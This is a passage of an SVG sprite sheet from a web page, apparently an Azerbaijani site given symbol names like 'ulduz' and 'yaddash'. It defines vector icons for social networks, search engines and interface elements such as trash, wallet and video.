            <path fill-rule="evenodd" clip-rule="evenodd" d="M68.12 6.64c1.238 1.363 1.857 3.146 1.857 5.347v11.34h-7.11V13.53c0-.742-.213-1.346-.637-1.812a2.063 2.063 0 00-1.593-.7c-.754 0-1.367.293-1.84.88-.47.585-.707 1.357-.707 2.314v9.116h-7.11V13.53c0-.742-.219-1.346-.655-1.812-.437-.467-.985-.7-1.645-.7-.755 0-1.357.293-1.805.88-.448.585-.672 1.357-.672 2.314v9.116h-7.11V5.132h7.11v1.902c1.25-1.627 2.984-2.44 5.2-2.44 2.713 0 4.635 1.077 5.767 3.23 1.463-2.153 3.503-3.23 6.12-3.23 1.982 0 3.592.682 4.83 2.046zM36.192 23.328h-7.111v-1.472c-1.274 1.34-2.96 2.01-5.06 2.01-2.523 0-4.593-.891-6.208-2.674-1.616-1.782-2.423-4.097-2.423-6.944 0-2.871.807-5.198 2.423-6.98 1.616-1.783 3.685-2.674 6.209-2.674 2.099 0 3.785.67 5.059 2.01V5.131h7.111v18.196zm-8.049-6.496c.625-.694.938-1.556.938-2.584 0-1.029-.313-1.896-.938-2.602s-1.42-1.059-2.388-1.059c-.967 0-1.75.353-2.352 1.059-.602.705-.902 1.573-.902 2.602s.3 1.89.902 2.584c.601.694 1.385 1.04 2.352 1.04.967 0 1.763-.346 2.388-1.04zM14.93 22.538c-1.652.885-3.385 1.328-5.201 1.328-2.359 0-4.163-.64-5.413-1.92-1.25-1.28-1.875-3.057-1.875-5.33v-5.885H0V5.132h2.441V0h7.111v5.132h4.458v5.599H9.552v4.988c0 1.316.672 1.974 2.017 1.974.825 0 1.52-.167 2.087-.502l1.274 5.347z" fill="#1E1F22"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M78.786 16.832c.755.79 1.132 1.71 1.132 2.763 0 1.125-.371 2.064-1.114 2.817-.743.754-1.68 1.13-2.813 1.13-1.132 0-2.064-.376-2.795-1.13-.73-.753-1.096-1.692-1.096-2.817 0-1.076.371-2.004 1.114-2.781.743-.778 1.669-1.167 2.777-1.167 1.109 0 2.04.395 2.795 1.185z" fill="#82D220"/>
        </symbol>
        <symbol id="svg-telegram" viewBox="0 0 29 25">
            <path d="M25.117 2.677c1.124 0 1.42.85 1.088 2.848-.381 2.284-1.478 9.846-2.352 14.554-.335 1.8-.938 2.578-1.816 2.578-.483 0-1.048-.235-1.698-.664-.88-.581-5.322-3.52-6.287-4.21-.88-.628-2.094-1.384-.571-2.874.542-.53 4.093-3.922 6.86-6.561.295-.282.048-.712-.28-.712a.417.417 0 00-.232.074c-3.729 2.473-8.9 5.906-9.558 6.353-.658.447-1.3.734-2.154.734-.437 0-.93-.075-1.509-.242-1.295-.372-2.56-.815-3.053-.984-1.896-.651-1.446-1.494.396-2.305 7.385-3.249 16.942-7.21 18.261-7.758 1.285-.534 2.24-.83 2.905-.83zm0-2c-.912 0-2.01.294-3.671.983l-.2.083c-7.09 2.944-13.518 5.676-18.1 7.692-.717.315-2.895 1.273-2.81 3.277.036.865.512 2.043 2.57 2.75l.153.051c.574.198 1.771.61 2.998.964.746.214 1.421.318 2.06.318a5.36 5.36 0 002.641-.685c-.003.112 0 .225.008.338.121 1.541 1.313 2.387 2.025 2.892l.1.07c1.051.753 5.809 3.896 6.348 4.251 1.014.67 1.929.994 2.799.994 1.368 0 3.135-.73 3.782-4.212.614-3.302 1.323-7.914 1.841-11.282.221-1.438.402-2.616.518-3.308.232-1.396.339-2.977-.632-4.123-.408-.48-1.16-1.053-2.43-1.053z" fill="#C2C5CA"/>
        </symbol>
        <symbol id="svg-tiktok" viewBox="0 0 24 24">
            <path d="M3.667 0A3.682 3.682 0 000 3.667v16.666A3.682 3.682 0 003.667 24h16.666A3.682 3.682 0 0024 20.333V3.667A3.682 3.682 0 0020.333 0H3.667zm0 2h16.666C21.266 2 22 2.735 22 3.667v16.666c0 .933-.735 1.667-1.667 1.667H3.667A1.652 1.652 0 012 20.333V3.667C2 2.735 2.735 2 3.667 2zm9.957 2.682a1 1 0 00-.957.985v9A2.651 2.651 0 0110 17.333a2.651 2.651 0 01-2.667-2.666A2.651 2.651 0 0110 12a1 1 0 100-2 4.682 4.682 0 00-4.667 4.667A4.682 4.682 0 0010 19.333a4.682 4.682 0 004.667-4.666v-5.11c.845.654 1.855 1.11 3 1.11a1 1 0 100-2c-1.67 0-3-1.331-3-3a1.001 1.001 0 00-1.043-.985z" fill="#C2C5CA"/>
        </symbol>
        <symbol id="svg-trash" viewBox="0 0 22 24">
            <path d="M11 .333a3.513 3.513 0 00-3.5 3.5H3.852a.875.875 0 00-.284 0H1.375a.875.875 0 100 1.75h1.458v14.875a3.222 3.222 0 003.208 3.209h9.917a3.222 3.222 0 003.208-3.209V5.583h1.459a.875.875 0 100-1.75h-2.19a.875.875 0 00-.284 0H14.5c0-1.922-1.578-3.5-3.5-3.5zm0 1.75c.976 0 1.75.774 1.75 1.75h-3.5c0-.976.773-1.75 1.75-1.75zm-6.417 3.5h12.833v14.875c0 .816-.642 1.459-1.458 1.459H6.041a1.445 1.445 0 01-1.458-1.459V5.583zm4.361 2.904a.875.875 0 00-.86.888v8.75a.875.875 0 101.75 0v-8.75a.875.875 0 00-.89-.888zm4.084 0a.875.875 0 00-.862.888v8.75a.875.875 0 101.75 0v-8.75a.874.874 0 00-.888-.888z" fill="#5B5F66"/>
        </symbol>
        <symbol id="svg-twitter" viewBox="0 0 28 24">
            <path d="M19.333 0c-3.62 0-6.56 2.926-6.638 6.529-3.201-.384-5.286-1.581-6.565-2.76-1.418-1.309-1.867-2.47-1.867-2.47a1 1 0 00-1.73-.233s-1.2 1.6-1.2 3.934c0 1.334.421 2.321.923 3.158-.018-.01-.143-.053-.143-.053a1 1 0 00-1.442.986s.384 2.814 3.03 4.87l-.277.069a1.002 1.002 0 00-.626 1.466s.449.759 1.388 1.557c.557.474 1.375.962 2.34 1.414-1.185.433-2.95.866-5.526.866a1.001 1.001 0 00-.753 1.66s.765.841 2.275 1.573C4.032 23.3 6.36 24 9.667 24c5.813 0 9.99-2.789 12.596-6.323C24.87 14.143 26 9.907 26 6.667a6.67 6.67 0 00-.031-.61c1.407-1.356 1.935-2.376 1.96-2.425a.666.666 0 00-.874-.904l-.108.05-.28.127c.272-.433.486-.895.635-1.374a.667.667 0 00-.982-.768 9.724 9.724 0 01-2.409 1.074A6.636 6.636 0 0019.333 0zm0 2A4.652 4.652 0 0124 6.667c0 2.759-1.036 6.69-3.346 9.823-2.31 3.132-5.8 5.51-10.987 5.51-2.51 0-4.18-.454-5.431-.945 1.31-.204 2.439-.475 3.25-.79 1.406-.544 2.165-1.173 2.165-1.173a1 1 0 00-.409-1.729c-1.815-.453-2.98-1.188-3.71-1.8l1.043-.26a1 1 0 00.118-1.903c-2.164-.832-3.072-2.01-3.537-2.995.566.117 1.092.262 1.844.262a1 1 0 00.447-1.895S3.333 7.8 3.333 5c0-.503.14-.821.241-1.202.349.469.636.921 1.2 1.44 1.716 1.583 4.553 3.197 8.84 3.427a1 1 0 001.053-.998v-1A4.652 4.652 0 0119.333 2z" fill="#C2C5CA"/>
        </symbol>
        <symbol id="svg-ulduz" viewBox="0 0 14 14">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M1.1 3.224l3.916 1.542-.222-4.37h3.55l-.183 4.37 3.878-1.542 1.098 3.567-4.003 1.155 2.635 3.407-2.875 2.216-2.325-3.662-2.296 3.662-2.875-2.216 2.605-3.439L0 6.76l1.1-3.536z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-ulduz171-black" viewBox="0 0 60 18">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M1.1 5.224l3.916 1.542-.222-4.37h3.55l-.183 4.37 3.878-1.542 1.098 3.567-4.003 1.155 2.635 3.407-2.875 2.216-2.325-3.662-2.296 3.662-2.875-2.216 2.605-3.439L0 8.76l1.1-3.536z" fill="#40B659"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M25.707 13.055c.549-.884.819-2.235.819-4.052 0-1.821-.27-3.172-.82-4.053-.56-.884-1.33-1.327-2.344-1.327-1.004 0-1.784.443-2.344 1.327-.56.88-.84 2.232-.84 4.053 0 1.817.28 3.168.84 4.052.56.885 1.34 1.328 2.344 1.328 1.013 0 1.786-.443 2.345-1.328zm-6.04 3.88c-1.06-.71-1.87-1.742-2.44-3.096-.56-1.355-.849-2.968-.849-4.836 0-1.868.29-3.481.85-4.836.569-1.355 1.378-2.389 2.44-3.102C20.72.355 21.955 0 23.362 0c1.418 0 2.653.356 3.694 1.065 1.052.713 1.853 1.746 2.423 3.102.56 1.355.848 2.968.848 4.836 0 1.868-.29 3.481-.848 4.836-.57 1.354-1.37 2.388-2.423 3.096-1.04.713-2.276 1.065-3.694 1.065-1.407 0-2.642-.352-3.694-1.065zM38.72.325v17.354h-3.752V4.54l-3.483 2.083V2.655l3.858-2.33h3.377zM51.761.325v3.172l-6.183 14.182h-3.935l6.019-13.735h-7.197V.324h11.296zM60 .325v17.354h-3.754V4.54l-3.49 2.083V2.655l3.867-2.33H60z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-ulduz171-white" viewBox="0 0 88 26">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M1.614 7.547l5.743 2.226-.325-6.311h5.207l-.269 6.31 5.687-2.225 1.61 5.151-5.87 1.668 3.864 4.921-4.217 3.2L9.635 17.2l-3.368 5.289-4.217-3.2 3.821-4.967L0 12.653l1.614-5.106z" fill="#40B659"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M37.703 18.858c.805-1.278 1.201-3.229 1.201-5.854 0-2.63-.396-4.582-1.2-5.853-.823-1.278-1.953-1.918-3.44-1.918-1.472 0-2.617.64-3.438 1.918-.822 1.271-1.231 3.223-1.231 5.853 0 2.625.41 4.576 1.23 5.854.823 1.277 1.967 1.917 3.44 1.917 1.486 0 2.62-.64 3.438-1.917zm-8.857 5.604c-1.556-1.025-2.744-2.516-3.58-4.473-.821-1.957-1.244-4.287-1.244-6.985 0-2.698.426-5.028 1.245-6.985.835-1.957 2.023-3.45 3.58-4.48C30.388.513 32.2 0 34.263 0c2.08 0 3.892.514 5.419 1.538 1.543 1.03 2.717 2.522 3.552 4.481.822 1.957 1.245 4.287 1.245 6.985 0 2.698-.426 5.028-1.245 6.985-.835 1.957-2.01 3.45-3.552 4.473C38.156 25.492 36.344 26 34.264 26c-2.063 0-3.875-.508-5.418-1.538zM56.789.469v25.068h-5.503V6.556l-5.109 3.01v-5.73l5.66-3.367h4.952zM75.916.469v4.582l-9.068 20.486h-5.771l8.827-19.84H59.349V.469h16.567zM88 .469v25.068h-5.505V6.556l-5.12 3.01v-5.73L83.048.468H88z" fill="#fff"/>
        </symbol>
        <symbol id="svg-video" viewBox="0 0 20 16">
            <path d="M3.25.5A3.262 3.262 0 000 3.75v8.5a3.262 3.262 0 003.25 3.25h8.5A3.261 3.261 0 0015 12.25v-.674l3.864 2.318A.751.751 0 0020 13.251V2.75a.75.75 0 00-1.136-.644L15 4.425v-.674A3.262 3.262 0 0011.75.5h-8.5zm0 1.5h8.5c.975 0 1.75.776 1.75 1.75v8.501A1.74 1.74 0 0111.75 14h-8.5a1.74 1.74 0 01-1.75-1.75v-8.5C1.5 2.776 2.275 2 3.25 2zM18.5 4.077v7.85l-3.5-2.1v-3.65l3.5-2.1zM7.5 5.5A2.503 2.503 0 005 8c0 1.378 1.122 2.5 2.5 2.5C8.879 10.5 10 9.379 10 8c0-1.379-1.121-2.5-2.5-2.5z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-wallet" viewBox="0 0 36 36">
            <path d="M4.5 0C2.145 0 .206 1.857.033 4.172A1.5 1.5 0 000 4.5v27C0 33.968 2.032 36 4.5 36h27c2.467 0 4.5-2.032 4.5-4.5v-21C36 8.033 33.967 6 31.5 6h-27C3.653 6 3 5.347 3 4.5 3 3.654 3.653 3 4.5 3h25a1.5 1.5 0 100-3h-25zM3 9h28.5c.846 0 1.5.654 1.5 1.5v21c0 .846-.654 1.5-1.5 1.5h-27c-.847 0-1.5-.654-1.5-1.5V9zm24.5 9a2.5 2.5 0 100 5 2.5 2.5 0 000-5z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-white-logo" viewBox="0 0 110 59">
            <path d="M8.76 12.545H.973v24.084h7.785V12.545z" fill="#fff"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M4.867 9.384c1.4 0 2.56-.444 3.483-1.33.922-.887 1.383-1.998 1.383-3.336 0-1.372-.461-2.5-1.383-3.386C7.427.443 6.267 0 4.867 0c-1.435 0-2.604.443-3.51 1.33C.454 2.216 0 3.344 0 4.716c0 1.372.453 2.493 1.358 3.361.905.872 2.074 1.307 3.509 1.307zM11.376 12.545V36.63h7.787v-9.532c0-5.05 2.203-7.577 6.609-7.577.853 0 1.707.084 2.56.25v-7.376c-.547-.201-1.229-.3-2.048-.3-1.606 0-3.048.393-4.33 1.178-1.28.786-2.246 1.916-2.893 3.386h-.204l-.307-4.113h-7.174zM32.79 14.049c-1.946 1.439-2.92 3.344-2.92 5.72 0 1.975.685 3.596 2.05 4.867 1.367 1.271 3.364 2.057 5.993 2.36l3.383.35c1.366.168 2.32.41 2.87.727.544.32.819.794.819 1.43 0 .738-.307 1.297-.923 1.681-.615.384-1.52.576-2.715.576-1.197 0-2.151-.225-2.87-.677-.718-.451-1.11-1.06-1.18-1.832h-7.53c.172 2.509 1.247 4.475 3.228 5.895 1.98 1.422 4.781 2.132 8.402 2.132 3.586 0 6.36-.718 8.325-2.157 1.965-1.44 2.947-3.445 2.947-6.02 0-2.074-.675-3.721-2.022-4.944-1.35-1.22-3.305-1.964-5.866-2.233l-3.387-.399c-1.4-.132-2.38-.359-2.944-.676-.565-.317-.846-.744-.846-1.28 0-.634.307-1.136.923-1.506.615-.367 1.501-.552 2.664-.552 2.357 0 3.62.87 3.792 2.609h7.427c-.172-2.676-1.188-4.716-3.048-6.121-1.861-1.406-4.568-2.107-8.12-2.107-3.689 0-6.507.72-8.453 2.157zM59.556 13.522c-1.758 1.088-3.142 2.6-4.15 4.541-1.008 1.941-1.512 4.116-1.512 6.523s.504 4.584 1.512 6.522c1.008 1.941 2.392 3.454 4.15 4.542 1.759 1.086 3.747 1.63 5.97 1.63 1.638 0 3.09-.309 4.353-.928 1.263-.62 2.235-1.513 2.921-2.685h.204l.307 2.96h7.223V12.545h-7.223l-.307 2.96H72.8c-.684-1.17-1.658-2.065-2.92-2.685-1.264-.62-2.716-.928-4.355-.928-2.222 0-4.21.544-5.969 1.63zm2.332 11.064c0-1.672.504-3.044 1.512-4.115 1.006-1.07 2.363-1.605 4.073-1.605 1.707 0 3.073.535 4.098 1.605 1.026 1.071 1.538 2.443 1.538 4.115 0 1.672-.512 3.052-1.538 4.138-1.025 1.088-2.391 1.63-4.098 1.63-1.673 0-3.022-.544-4.048-1.63-1.025-1.084-1.537-2.464-1.537-4.138zM87.936 13.522c-1.759 1.088-3.133 2.6-4.124 4.541-.991 1.941-1.487 4.115-1.487 6.523 0 2.44.496 4.623 1.487 6.548.99 1.924 2.374 3.428 4.15 4.516 1.776 1.086 3.775 1.63 5.995 1.63 1.604 0 3.039-.309 4.304-.928 1.263-.62 2.235-1.513 2.919-2.685h.206l.307 2.96h7.309V1.506h-7.768v13.999h-.155a7.072 7.072 0 00-2.944-2.685c-1.247-.62-2.673-.928-4.28-.928-2.187 0-4.16.544-5.919 1.63zm2.332 11.064c0-1.672.504-3.044 1.512-4.115 1.005-1.07 2.363-1.605 4.073-1.605 1.707 0 3.073.535 4.098 1.605 1.025 1.07 1.538 2.443 1.538 4.115 0 1.672-.513 3.052-1.538 4.138-1.025 1.088-2.391 1.63-4.098 1.63-1.673 0-3.022-.544-4.048-1.63-1.025-1.084-1.537-2.464-1.537-4.138z" fill="#fff"/>
            <g filter="url(#filter0_d)">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M45.459 40.756a4.53 4.53 0 00-.725-.89c-.931-.895-2.104-1.343-3.518-1.343-1.45 0-2.631.45-3.543 1.343a4.678 4.678 0 00-.712.89c-.44.725-.66 1.57-.66 2.53 0 .943.212 1.77.636 2.478.2.332.444.637.734.916.914.878 2.095 1.317 3.543 1.317 1.414 0 2.587-.447 3.518-1.342.287-.275.53-.571.727-.89.446-.717.669-1.545.669-2.48.004-.96-.221-1.802-.67-2.529z" fill="#fff"/>
            </g>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M34.594 41H1v5h33.571a7.825 7.825 0 01-.371-2.463c0-.917.132-1.764.394-2.537zm13.213 5a7.466 7.466 0 00.393-2.463A7.612 7.612 0 0047.803 41H109v5H47.807z" fill="#fff"/>
        </symbol>
        <symbol id="svg-wp" viewBox="0 0 28 28">
            <path d="M14.015.667C6.674.667.697 6.637.695 13.979a13.285 13.285 0 001.778 6.656L.666 27.333l6.977-1.648a13.308 13.308 0 006.364 1.62h.005c7.34 0 13.314-5.973 13.318-13.313a13.23 13.23 0 00-3.896-9.422A13.23 13.23 0 0014.015.667zm-.003 2.666a10.6 10.6 0 017.537 3.123 10.572 10.572 0 013.114 7.533c-.002 5.872-4.779 10.649-10.653 10.649a10.665 10.665 0 01-5.089-1.294l-.898-.49-.992.235-2.625.62.64-2.38.29-1.069-.553-.958a10.639 10.639 0 01-1.422-5.323c.003-5.87 4.78-10.646 10.651-10.646zm-4.71 4.5c-.223 0-.583.084-.889.417-.305.332-1.166 1.136-1.166 2.773 0 1.638 1.192 3.22 1.36 3.443.164.221 2.301 3.688 5.684 5.02 2.81 1.109 3.381.89 3.992.834.61-.054 1.97-.803 2.248-1.58.277-.778.278-1.446.195-1.584-.083-.139-.305-.221-.638-.388-.332-.166-1.968-.97-2.274-1.08-.305-.111-.528-.167-.75.166-.22.334-.857 1.08-1.052 1.302-.194.223-.388.253-.721.086-.333-.168-1.405-.52-2.677-1.654-.99-.88-1.657-1.968-1.852-2.302-.193-.332-.018-.514.149-.68.15-.149.33-.388.497-.583.165-.194.223-.333.334-.554.11-.222.054-.417-.03-.584-.082-.166-.73-1.81-1.025-2.468-.25-.554-.513-.567-.75-.576-.193-.008-.414-.008-.636-.008z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-yaddash" viewBox="0 0 16 20">
            <path d="M4.871 0c-.596 0-1.17.238-1.59.66L.658 3.28C.237 3.703 0 4.275 0 4.871v2.38A.75.75 0 00.75 8h.75v1H.75a.75.75 0 00-.75.75v7.5C0 18.76 1.24 20 2.75 20h10.5c1.51 0 2.75-1.24 2.75-2.75V2.75C16 1.24 14.76 0 13.25 0H4.871zm0 1.5h8.379c.7 0 1.25.552 1.25 1.25v14.5c0 .7-.55 1.25-1.25 1.25H2.75c-.7 0-1.25-.55-1.25-1.25V10.5h.75A.75.75 0 003 9.75v-2.5a.75.75 0 00-.75-.75H1.5V4.873c0-.2.08-.39.22-.53L4.342 1.72c.14-.14.33-.22.53-.22zm.367.99a.75.75 0 00-.738.76v2.5a.75.75 0 101.5 0v-2.5a.75.75 0 00-.762-.76zm2.5 0A.75.75 0 007 3.25v2.5a.75.75 0 101.5 0v-2.5a.75.75 0 00-.762-.76zm2.5 0a.75.75 0 00-.738.76v2.5a.75.75 0 101.5 0v-2.5a.75.75 0 00-.762-.76zm2.5 0a.75.75 0 00-.738.76v2.5a.751.751 0 101.5 0v-2.5a.75.75 0 00-.762-.76z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-yahoo" viewBox="0 0 62 11">
            <g clip-path="url(#clip0)">
                <path d="M41.327 8.86h-2.19V2.92h2.157v.727s.483-.886 1.614-.886c1.193 0 1.643.959 1.643.959s.536-.96 1.87-.96c1.316 0 2.12.842 2.12 2.366V8.86h-2.19V5.542c0-.389-.233-.794-.704-.794-.488 0-.714.452-.714.916V8.86h-2.19V5.606c0-.464-.241-.858-.716-.858-.44 0-.7.377-.7.92V8.86zM51.948 2.76c-1.685 0-2.814 1.415-2.814 3.14 0 1.943 1.3 3.12 2.787 3.12 1.213 0 1.74-.761 1.74-.761v.6h2.157V2.921h-2.157v.6s-.58-.76-1.713-.76zm.549 1.955c.733 0 1.232.576 1.232 1.18 0 .607-.5 1.201-1.228 1.201-.597 0-1.224-.471-1.224-1.184 0-.688.55-1.197 1.22-1.197zM56.726 8.86V2.92h2.19v5.94h-2.19zM57.823 2.417a1.22 1.22 0 001.232-1.208A1.22 1.22 0 0057.823 0a1.22 1.22 0 00-1.232 1.209 1.22 1.22 0 001.232 1.208zM59.81 8.86V.298H62v8.56h-2.19z" fill="#7F19FF"/>
                <path d="M0 2.953h2.326l1.355 3.4 1.372-3.4H7.32l-3.411 8.048h-2.28l.934-2.133L0 2.953zM9.678 2.817c-1.748 0-2.853 1.538-2.853 3.07 0 1.723 1.212 3.089 2.82 3.089 1.2 0 1.652-.717 1.652-.717v.558h2.03V2.953h-2.03v.533s-.504-.669-1.619-.669zm.432 1.885c.806 0 1.223.626 1.223 1.19 0 .609-.446 1.206-1.223 1.206-.644 0-1.226-.516-1.226-1.18 0-.672.468-1.216 1.226-1.216zM14.025 8.817V.363h2.123v3.143s.504-.688 1.56-.688c1.29 0 2.048.944 2.048 2.293v3.706h-2.107V5.618c0-.456-.222-.897-.724-.897-.511 0-.777.448-.777.897v3.2h-2.123zM23.374 2.818c-2.002 0-3.194 1.493-3.194 3.093 0 1.82 1.444 3.065 3.202 3.065 1.704 0 3.195-1.188 3.195-3.034 0-2.02-1.562-3.124-3.203-3.124zm.02 1.902c.706 0 1.196.577 1.196 1.193 0 .526-.456 1.174-1.197 1.174a1.173 1.173 0 01-1.188-1.18c0-.621.424-1.187 1.188-1.187zM30.113 2.818c-2.002 0-3.194 1.493-3.194 3.093 0 1.82 1.443 3.065 3.201 3.065 1.704 0 3.195-1.188 3.195-3.034 0-2.02-1.56-3.124-3.202-3.124zm.019 1.902c.707 0 1.196.577 1.196 1.193 0 .526-.456 1.174-1.196 1.174a1.173 1.173 0 01-1.188-1.18c0-.621.423-1.187 1.188-1.187zM34.99 8.941c.778 0 1.41-.618 1.41-1.382 0-.763-.632-1.382-1.41-1.382-.779 0-1.41.619-1.41 1.382 0 .764.632 1.382 1.41 1.382zM36.862 5.67h-2.537L36.577.362h2.528L36.862 5.67z" fill="#35007D"/>
            </g>
        </symbol>
        <symbol id="svg-yandex" viewBox="0 0 58 14">
            <path d="M33.53 14c1.101 0 2.005-.52 2.64-1.488l.118 1.288h2.164V-.001h-2.338v4.984c-.587-.896-1.458-1.368-2.481-1.368-2.26 0-3.837 1.928-3.837 5.265 0 3.287 1.53 5.12 3.734 5.12zm14.387-.872V11.2c-.73.495-1.95.936-3.092.936-1.712 0-2.362-.816-2.457-2.48h5.643V8.4c0-3.472-1.513-4.785-3.852-4.785-2.853 0-4.208 2.2-4.208 5.224 0 3.472 1.688 5.16 4.684 5.16 1.49 0 2.592-.4 3.282-.871zM22.71 6.63c.436-.536 1.118-.991 1.966-.991.824 0 1.197.36 1.197 1.112V13.8h2.338V6.51c0-1.984-.785-2.856-2.695-2.856-1.395 0-2.22.52-2.695.992h-.119l-.055-.832h-2.284V13.8h2.338V6.632h.009zm-4.249.36c0-2.424-1.22-3.336-3.702-3.336-1.537 0-2.774.657-3.48 1.168v2.048c.746-.616 1.887-1.328 3.211-1.328 1.118 0 1.633.4 1.633 1.472v.632h-.373c-3.582 0-5.176 1.169-5.176 3.256 0 1.928 1.22 3.04 3.028 3.04 1.38 0 1.966-.455 2.418-.935h.095c.016.256.095.592.175.792h2.282a25.166 25.166 0 01-.119-2.44V6.99h.008zM55.114 13.8h2.64l-3.226-5.144 2.79-4.84H54.98L53.29 6.83l-1.886-3.016h-2.647L51.745 8.6l-3.107 5.2h2.378l1.99-3.377 2.108 3.377zM34.22 5.48c1.26 0 1.886 1.016 1.886 3.312 0 2.32-.666 3.336-1.99 3.336-1.276 0-1.91-.993-1.91-3.257.008-2.36.674-3.392 2.014-3.392zm9.9 0c1.157 0 1.514.975 1.514 2.224v.2h-3.266c.055-1.592.626-2.425 1.752-2.425zm-27.997 5.935c-.294.44-.848.792-1.673.792-.983 0-1.474-.576-1.474-1.448 0-1.152.808-1.552 2.814-1.552h.333v2.208z" fill="#000"/>
            <path d="M7.11 11.456V13.8H4.733V9.847L.246 0h2.48l3.496 7.705c.674 1.472.888 1.983.888 3.752zM11.58-.001L8.665 6.671H6.247L9.163 0h2.418z" fill="#FC3F1D"/>
        </symbol>
        <symbol id="svg-yellow-pin" viewBox="0 0 100 100">
            <circle cx="20" cy="20" r="20" fill="#F6861F"/>
            <circle cx="20" cy="20" r="6" fill="#fff"/>
        </symbol>
        <symbol id="svg-youtube-icon" viewBox="0 0 24 28">
            <path d="M4.2.667a.2.2 0 00-.192.254l1.78 6.424v2.871c0 .184.15.334.333.334h.936c.184 0 .334-.15.334-.334v-2.87L9.194.92a.2.2 0 00-.193-.254H7.92a.328.328 0 00-.324.259c-.209.97-.933 4.352-.98 4.674h-.049C6.5 5.152 5.81 1.88 5.606.927a.328.328 0 00-.323-.26H4.2zm6.998 2.52c-.543 0-.982.108-1.315.325-.335.215-.58.56-.737 1.03-.157.472-.236 1.095-.236 1.872v1.048c0 .769.07 1.386.207 1.85.138.463.37.805.695 1.024.327.22.776.33 1.35.33.557 0 1-.107 1.326-.324.326-.216.563-.557.707-1.024.145-.468.218-1.086.218-1.856V6.414c0-.777-.075-1.399-.224-1.867-.15-.467-.383-.81-.706-1.03-.322-.22-.751-.33-1.285-.33zm3.392.146a.333.333 0 00-.333.334V8.72c0 .668.115 1.161.342 1.474.228.314.582.47 1.061.47.692 0 1.21-.333 1.556-1h.035l.097.602a.334.334 0 00.33.281h.655c.184 0 .334-.15.334-.333V3.667a.334.334 0 00-.334-.334h-.96a.333.333 0 00-.333.334v5.397a.793.793 0 01-.289.33.716.716 0 01-.406.13c-.166 0-.284-.068-.355-.206-.072-.138-.107-.366-.107-.689V3.667a.333.333 0 00-.333-.334h-.96zm-3.428.974c.227 0 .388.118.477.357.091.239.136.618.136 1.137v2.25c0 .535-.045.92-.134 1.155-.09.235-.252.353-.478.354-.228 0-.385-.119-.472-.354-.087-.236-.129-.622-.129-1.155V5.8c0-.518.047-.897.136-1.137.09-.238.243-.357.463-.357zM3.667 12A3.682 3.682 0 000 15.667v8a3.682 3.682 0 003.667 3.666h16.666A3.682 3.682 0 0024 23.667v-8A3.682 3.682 0 0020.333 12H3.667zm0 2h16.666c.933 0 1.667.735 1.667 1.667v8c0 .932-.735 1.666-1.667 1.666H3.667A1.652 1.652 0 012 23.667v-8C2 14.735 2.735 14 3.667 14zm.666 1.333a.333.333 0 00-.333.334v.666c0 .184.15.334.333.334h1v6.655c0 .184.15.333.334.333h.666c.184 0 .334-.15.334-.333v-6.655h1c.184 0 .333-.15.333-.334v-.666a.333.333 0 00-.333-.334H4.333zm8 0a.333.333 0 00-.333.334v7.655c0 .184.15.333.333.333h.555a.333.333 0 00.324-.255l.073-.3h.029c.102.199.255.356.46.47.204.115.432.172.682.172.447 0 .775-.206.987-.618.211-.413.317-1.058.317-1.934v-.93c0-.658-.04-1.172-.12-1.544-.079-.37-.21-.64-.387-.806-.178-.166-.424-.25-.737-.25-.244 0-.47.07-.681.207-.211.138-.375.317-.49.54h-.012v-2.74a.333.333 0 00-.333-.334h-.667zm5.814 2.331c-.658 0-1.123.203-1.394.61-.272.406-.408 1.051-.408 1.933v1.026c0 .857.129 1.49.392 1.9.263.41.72.613 1.372.613.544 0 .964-.133 1.262-.402.275-.247.423-.613.444-1.095a.335.335 0 00-.335-.334h-.506a.337.337 0 00-.337.334.94.94 0 01-.067.366c-.08.158-.234.23-.432.23-.147 0-.256-.042-.326-.129-.07-.085-.114-.223-.138-.411a7.562 7.562 0 01-.033-.85v-.297h1.88c.184 0 .333-.15.333-.334v-.676c0-.62-.05-1.106-.148-1.458-.1-.35-.271-.61-.513-.776-.244-.166-.593-.25-1.046-.25zm-7.805.11a.333.333 0 00-.333.333v4.338a.662.662 0 01-.236.27.581.581 0 01-.33.107c-.136 0-.231-.056-.29-.168-.057-.11-.085-.3-.085-.561V18.11a.334.334 0 00-.334-.334h-.658a.334.334 0 00-.334.334v4.06c0 .542.093.943.279 1.199.186.256.472.384.863.384.563 0 .984-.272 1.266-.817h.03l.069.44c.026.16.165.279.33.279H11c.184 0 .333-.15.333-.333v-5.215a.333.333 0 00-.333-.334h-.658zm7.777.783c.142 0 .245.04.312.12.067.08.112.217.137.413.025.195.037.48.037.858v.422h-.967v-.422c0-.383.011-.67.034-.858.021-.189.065-.324.133-.408.067-.082.173-.125.314-.125zm-4.2.045a.36.36 0 01.313.159c.072.104.124.283.152.532.03.25.044.605.044 1.065v.757c0 .428-.019.764-.054 1.006-.034.244-.093.417-.176.52a.409.409 0 01-.336.152.627.627 0 01-.302-.078.58.58 0 01-.227-.23v-3.338a.833.833 0 01.232-.392.507.507 0 01.354-.153z" fill="#C2C5CA"/>
        </symbol>
        <symbol id="svg-youtube" viewBox="0 0 22 17">
